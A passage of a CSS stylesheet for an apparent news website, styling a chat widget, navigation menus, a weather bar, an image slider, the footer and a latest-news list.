  line-height: 18px;
  overflow-y: auto;
  width: 100%;
  float: right;
  margin-bottom: 48px;
}

.chat_converse2 {
  height: 100%;
  max-height: 800px;
}

.chat_list {
  opacity: 0;
  visibility: hidden;
  height: 0;
}

.chat_list .chat_list_item {
  opacity: 0;
  visibility: hidden;
}

.chat .chat_converse .chat_msg_item {
  position: relative;
  margin: 8px 0 15px 0;
  padding: 8px 10px;
  max-width: 60%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  word-wrap: break-word;
  -webkit-animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
          animation: zoomIn 0.5s cubic-bezier(0.42, 0, 0.58, 1);
  clear: both;
  z-index: 999;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6;
  background-color: #fafafa;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.status {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

.chat .chat_converse .chat_msg_item .chat_avatar {
  position: absolute;
  top: 0;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin .chat_avatar {
  left: -52px;
  top: 100%;
  margin-top: -32px;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user .chat_avatar {
  left: -52px;
  top: 100%;
  margin-top: -32px;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user .chat_avatar i {
  font-size: 14px;
  color: #bebebe;
}

.chat .chat_converse .chat_msg_item .chat_avatar, .chat_avatar img {
  width: 32px;
  height: 32px;
  text-align: center;
  border-radius: 50%;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin {
  margin-left: 60px;
  float: left;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_user {
  margin-right: 20px;
  float: right;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.chat .chat_converse .chat_msg_item.chat_msg_item_admin:before {
  content: '';
  position: absolute;
  top: 15px;
  left: -12px;
  z-index: 998;
  border: 6px solid transparent;
  border-right-color: rgba(255, 255, 255, 0.4);
}

.chat_form .get-notified label {
  color: #077ad6;
  font-weight: 600;
  font-size: 11px;
}

input {
  position: relative;
  width: 90%;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  color: #4b4b4b;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
}

.chat_form .get-notified input {
  margin: 2px 0 0 0;
  border: 1px solid #83c76d;
}

.chat_form .get-notified i {
  background: #83c76d;
  width: 30px;
  height: 32px;
  font-size: 18px;
  color: #fff;
  line-height: 30px;
  font-weight: 600;
  text-align: center;
  margin: 2px 0 0 -30px;
  position: absolute;
  border-radius: 3px;
}

.chat_form .message_form {
  margin: 10px 0 0 0;
}

.chat_form .message_form input {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
}

.chat_form .message_form textarea {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
  position: relative;
  width: 90%;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  color: #4b4b4b;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
}

.chat_form .message_form button {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
  position: relative;
  width: 95%;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  color: #fff;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
  background: #83c76d;
  cursor: pointer;
}

strong.chat_time {
  padding: 0 1px 1px 0;
  font-weight: 500;
  font-size: 8px;
  display: block;
}

/*Chatbox scrollbar*/
::-webkit-scrollbar {
  width: 6px;
}

::-webkit-scrollbar-track {
  border-radius: 0;
}

::-webkit-scrollbar-thumb {
  margin: 2px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.2);
}

/*Element state*/
.is-active {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

.is-float {
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.16), 0 6px 12px rgba(0, 0, 0, 0.32);
          box-shadow: 0 0 6px rgba(0, 0, 0, 0.16), 0 6px 12px rgba(0, 0, 0, 0.32);
}

.is-loading {
  display: block;
  -webkit-animation: load 1s cubic-bezier(0, 0.99, 1, 0.6) infinite;
          animation: load 1s cubic-bezier(0, 0.99, 1, 0.6) infinite;
}

/*Animation*/
@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes load {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes load {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

/* SMARTPHONES PORTRAIT */
/*Color Options*/
.blue .fab {
  background: #42a5f5;
  color: #fff;
}

.blue .chat {
  background: #42a5f5;
  color: #999;
}

/* Ripple */
.ink {
  display: block;
  position: absolute;
  background: rgba(38, 50, 56, 0.4);
  border-radius: 100%;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
}

.ink.animate {
  -webkit-animation: ripple 0.5s ease-in-out;
          animation: ripple 0.5s ease-in-out;
}

@-webkit-keyframes ripple {
  100% {
    opacity: 0;
    -webkit-transform: scale(5);
            transform: scale(5);
  }
}

@keyframes ripple {
  100% {
    opacity: 0;
    -webkit-transform: scale(5);
            transform: scale(5);
  }
}

#top-nav ul {
  background-color: #9f004b;
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: 9999;
}

#top-nav ul li {
  display: inline-block;
}

#top-nav ul li a {
  display: block;
  padding: 10px 20px;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
  text-transform: uppercase;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

#top-nav ul li a:hover,
#top-nav ul li a:focus,
#top-nav ul li a:active,
#top-nav ul li a:visited,
#top-nav ul li a.active {
  background-color: #8e0043;
  text-decoration: none;
  border-bottom: 3px solid #fff;
  -webkit-animation: none !important;
          animation: none !important;
}

#top-nav ul li a.selected {
  border: 0;
  -webkit-animation: none !important;
          animation: none !important;
}

#top-nav ul li a i {
  color: #fff;
}

/* Dropdown */
li.dropdown {
  position: relative;
}

ul.dropdown-menu {
  position: absolute;
  min-width: 120px;
  top: 40px;
  left: 10px;
  background: #fff !important;
  padding: 3px 0 !important;
}

ul.dropdown-menu li {
  display: block !important;
  white-space: nowrap;
  background: #fff !important;
}

ul.dropdown-menu li a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43 !important;
  letter-spacing: normal;
  color: #212121 !important;
  text-transform: none !important;
}

ul.dropdown-menu li a:hover {
  background: #f0f0f0 !important;
  border: 0 !important;
}

ul.dropdown-menu li a.active {
  font-family: "OpenSans", sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43 !important;
  letter-spacing: normal;
  color: #212121 !important;
  text-transform: none !important;
  background: #f0f0f0 !important;
  border: 0 !important;
}

ul.dropdown-menu li a.active:hover {
  background: #f0f0f0 !important;
  border: 0 !important;
}

/* Sub Dropdown */
ul.dropdown-menu ul.dropdown-menu {
  left: 100%;
  top: 0;
  background-color: #f00 !important;
}

/* Display none by Default */
ul.dropdown-menu {
  display: none;
}

.selected {
  background-color: red;
}

.wrapper {
  position: relative;
  z-index: 99999;
}

.content {
  width: 100%;
  background-color: #f1f1f1;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-align-content: space-between;
      -ms-flex-line-pack: justify;
          align-content: space-between;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  overflow: hidden;
}

.content__item {
  padding: 0 15px;
}

.wrap {
  height: 100%;
  min-height: 1000px;
  background-color: #fff;
  margin: 0 auto;
}

.ad {
  background: #fff;
  width: 100%;
  position: relative;
  color: #FFF;
}

.ad img {
  width: 388px;
  height: 780px;
  -o-object-fit: cover;
     object-fit: cover;
  max-width: 100%;
}

.weather {
  min-height: 40px;
  width: 100%;
  background-color: #121212;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.weather__items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 55px;
  min-height: 40px;
}

.weather__items--name, .weather__items--number {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #fff;
  margin-right: 5px;
}

.weather__items--img {
  margin-right: 5px;
}

.weather__items--img i {
  font-size: 12px;
  color: #fff;
}

.weather__course {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 15px;
  min-height: 40px;
}

.weather__course--item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.weather__course--item span {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #fff;
  margin-right: 5px;
}

.sidebar {
  will-change: min-height;
}

.sidebar__inner {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  will-change: position, transform;
}

.head {
  margin: 18px 0;
}

.head .logo a {
  display: inline-block;
  width: 362px;
  max-width: 100%;
  margin-left: 15px;
}

.head .logo a img {
  width: 100%;
}

.head .social {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.head .social li {
  display: inline-block;
  vertical-align: middle;
}

.head .social li a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #212121;
  height: 40px;
  width: 40px;
}

.head .social li a i {
  color: #fff;
  font-size: 18px;
}

.head .social li a:hover {
  background: #9f004b !important;
}

.head .social li a:active {
  background: #8e0043 !important;
}

.menu {
  width: 100%;
  background: #9f004b;
}

.group:after {
  content: "";
  display: table;
  clear: both;
}

.slide-content {
  position: fixed;
  top: 40px;
  left: auto;
  bottom: 0px;
  right: 0px;
  height: 100%;
  width: 320px;
  -webkit-transform: translateX(320px);
      -ms-transform: translateX(320px);
          transform: translateX(320px);
  -webkit-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  transition: all 0.25s linear;
  z-index: 999999;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}

.slide-content.is-visible {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

#wrapper {
  -webkit-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  transition: all 0.25s linear;
}

.is-obscured {
  -webkit-transform: translateX(-320px);
      -ms-transform: translateX(-320px);
          transform: translateX(-320px);
}

.slide-fade {
  position: fixed;
  top: 40px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  -webkit-transition: all 0.15s ease-out 0s;
  -o-transition: all 0.15s ease-out 0s;
  transition: all 0.15s ease-out 0s;
  opacity: 0;
  background: black;
  visibility: hidden;
  z-index: 999998;
}

.slide-fade.is-visible {
  opacity: 0.4;
  visibility: visible;
}

.menu-mob {
  float: right;
}

.menu-mob i {
  color: #212121;
  font-size: 42px;
}

.slide-content {
  background: #fff;
  padding: 20px;
}

.slide-content .selected {
  background: #fff !important;
}

.slide-content ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.slide-content ul li {
  margin-bottom: 15px;
}

.slide-content ul li a {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 1px;
  color: #212121;
  text-transform: uppercase;
  text-decoration: none;
}

.slide-content ul li a:hover, .slide-content ul li a:focus, .slide-content ul li a:active, .slide-content ul li a:visited {
  text-decoration: none;
}

.slide-content ul li a:hover {
  color: #9f004b;
}

.slide-content ul li .active {
  color: #9f004b;
}

.slide-content ul.dropdown-menu {
  display: none;
  min-width: 100%;
  position: relative;
  top: 0;
  left: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.slide-content ul.dropdown-menu li a {
  font-weight: normal;
}

.slide-content ul.dropdown-menu li a:hover, .slide-content ul.dropdown-menu li a:focus, .slide-content ul.dropdown-menu li a:active, .slide-content ul.dropdown-menu li a:visited {
  text-decoration: none !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a:hover {
  color: #9f004b !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a.active {
  text-decoration: none !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a.active:hover, .slide-content ul.dropdown-menu li a.active:focus, .slide-content ul.dropdown-menu li a.active:active, .slide-content ul.dropdown-menu li a.active:visited {
  text-decoration: none !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a.active:hover {
  color: #9f004b !important;
  background: #fff !important;
}

.active-hidden {
  overflow: hidden;
}

.sliding-panel-close {
  margin-bottom: 20px;
  display: block;
}

.sliding-panel-close i {
  color: #212121;
  font-size: 42px;
}

.search #mySearch {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  min-height: 40px;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: rgba(0, 0, 0, 0.4);
  padding: 10px 10px 10px 40px;
  position: relative;
  color: #212121;
}

.search i {
  position: absolute;
  top: 16px;
  left: 29px;
  color: #828282;
  font-size: 20px;
}

.swiper-container {
  width: 100%;
  height: 100%;
  margin-left: auto;
  margin-right: auto;
}

.swiper-container2 {
  width: 100%;
  height: 100%;
  margin-left: auto;
  margin-right: auto;
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  background: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: relative;
  height: auto;
  min-height: 490px;
  background-size: cover;
  background-position: 100% 100%;
}

.swiper-slide:hover .hover-line {
  background-size: 100% 2px;
}

.swiper-slide img {
  position: relative;
}

.swiper-slide .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.swiper-slide span.category {
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
  display: block;
  padding: 6px 8px;
  background: #9f004b;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  z-index: 2;
}

.swiper-slide__content {
  position: relative;
  padding: 30px 30px 85px;
  z-index: 2;
}

.swiper-slide__content .h1 {
  text-align: left;
  margin-bottom: 16px;
}

.swiper-slide__content .h1 .hover-line:hover {
  background-size: 100% 2px;
}

.swiper-slide__content .h1 a {
  font-family: "Lora", sans-serif;
  font-size: 32px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #fff;
  text-align: left;
  margin-bottom: 10px;
  word-break: break-word;
}

.swiper-slide__content .h1 a:hover {
  color: #fff;
  text-decoration: none;
  -webkit-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

.swiper-slide__content .h1 a:focus {
  text-decoration: none;
}

.swiper-slide__content .h1 a:active {
  color: #fff;
  text-decoration: none;
}

.swiper-slide__content p {
  color: #fff;
  top: 60%;
  left: 0;
  text-align: left;
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffff;
}

.swiper-slide__icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
}

.swiper-slide__icons .date,
.swiper-slide__icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.swiper-slide__icons .date svg,
.swiper-slide__icons .view svg {
  margin-right: 5px;
}

.main__slider {
  min-height: 490px;
  position: relative;
  margin-bottom: 30px;
}

.main__slider img {
  width: 844px;
  height: 490px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
}

article,
.last-news,
.category,
.text-page {
  margin: 25px 0;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 23px;
}

.hover-line a, .hover-line {
  position: relative;
  display: inline;
  background: -webkit-gradient(linear, left top, right top, from(#fff), to(#fff));
  background: -o-linear-gradient(left, #fff 0%, #fff 100%);
  background: linear-gradient(to right, #fff 0%, #fff 100%);
  background-size: 0px 2px;
  background-position: 0 95%;
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  -o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  padding: .1% 0;
  background-repeat: no-repeat;
  color: inherit;
}

.h2,
h1.h2,
h2.h2,
h3.h2,
h4.h2 {
  position: relative;
  margin-left: 15px;
  margin-bottom: 25px;
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #212121;
}

.h2::before,
h1.h2::before,
h2.h2::before,
h3.h2::before,
h4.h2::before {
  content: '';
  position: absolute;
  width: 4px;
  height: 28px;
  background-color: #9f004b;
  top: 2px;
  left: -15px;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: .3s opacity;
  -o-transition: .3s opacity;
  transition: .3s opacity;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #9f004b;
}

.swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  display: inline-block;
  border-radius: 100%;
  background: #bebebe;
}

.swiper-pagination-bullet:hover {
  cursor: pointer;
  background: #9f004b;
}

.swiper-pagination {
  text-align: center;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-button-next.swiper-button-disabled {
  cursor: auto;
  pointer-events: none;
  background: #fff;
  color: #828282;
  border: solid 1px #e6e6e6;
}

.swiper-button-next.swiper-button-disabled::before {
  content: url("https://api.iconify.design/bx:bx-right-arrow-alt.svg?color=%23bebebe&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-prev.swiper-button-disabled {
  cursor: auto;
  pointer-events: none;
  background: #fff;
  color: #828282;
  border: solid 1px #e6e6e6;
}

.swiper-button-prev.swiper-button-disabled::before {
  content: url("https://api.iconify.design/bx:bx-left-arrow-alt.svg?color=%23bebebe&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  right: 100px;
  left: auto;
}

.swiper-button-prev::before, .swiper-container-rtl .swiper-button-next::before {
  content: url("https://api.iconify.design/bx:bx-left-arrow-alt.svg?color=%23ffffff&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 30px;
  left: auto;
}

.swiper-button-next::before, .swiper-container-rtl .swiper-button-prev::before {
  content: url("https://api.iconify.design/bx:bx-right-arrow-alt.svg?color=%23ffffff&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  bottom: 5%;
  width: 48px;
  height: 48px;
  border: solid 1px #9f004b;
  background-color: #9f004b;
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
}

.swiper-button-next:hover, .swiper-button-prev:hover {
  background: #a81a5d;
}

.swiper-button-next:active, .swiper-button-prev:active {
  background: #8e0043 !important;
}

.footer {
  min-height: 112px;
  background-color: #242424;
  position: relative;
  padding: 20px 0;
}

.footer__title {
  color: #fff;
  font-family: "Lora", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 10px;
}

.footer__title svg {
  margin-right: 5px;
}

.footer__counter {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.footer__counter--item {
  width: 64px;
  height: 46px;
  background-color: rgba(255, 255, 255, 0.1);
  margin-right: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer__counter--item span {
  color: #fff;
  display: block;
}

.footer__counter--item span:first-child {
  font-family: "OpenSans", sans-serif;
  font-size: 8px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
}

.footer__counter--item span:last-child {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.14;
  letter-spacing: normal;
}

.footer form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.footer form input {
  min-height: 40px;
  padding: 10px;
}

.footer form label {
  margin: 0;
}

.footer__nav ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer__nav ul li a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
}

.footer__nav ul li a:hover {
  color: #9f004b;
  text-decoration: none;
}

.footer__nav ul li a:focus {
  text-decoration: none;
}

.footer__nav ul li a:active {
  color: #9f004b;
  text-decoration: none;
}

.copy {
  position: relative;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1px;
  min-height: 48px;
  color: rgba(255, 255, 255, 0.5);
  background-color: #121212;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.copy span {
  display: block;
  padding: 16px 0;
}

.last-news__wrap {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  padding: 15px 15px 0 15px;
}

.last-news article {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
  padding-bottom: 15px;
  margin: 0 0 10px 0;
}

.last-news article:last-child {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.last-news__wrap--article {
  margin-right: 10px;
}

.last-news__img img {
  width: 80px;
  height: 80px;
  -o-object-fit: cover;
     object-fit: cover;
}

.last-news__title {
  font-family: "OpenSans", sans-serif;
  font-size: 10px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 1px;
  color: #9f004b;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.last-news__content--black a {
  font-weight: bold !important;
}

.last-news__content a {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.3;
  letter-spacing: normal;
  color: #212121;
  margin-bottom: 10px;
  display: block;
}

.last-news__content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.last-news__content a:focus {
  color: #212121;
  text-decoration: none;
}

.last-news__content a:active {
  color: #212121;
  text-decoration: none;
}

.last-news__content a:visited {
  color: #212121;
}

.last-news__icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 10px;
